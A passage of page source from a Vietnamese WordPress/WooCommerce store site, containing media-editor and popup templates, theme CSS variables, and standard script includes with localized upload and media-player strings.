					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"df646642c9"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng 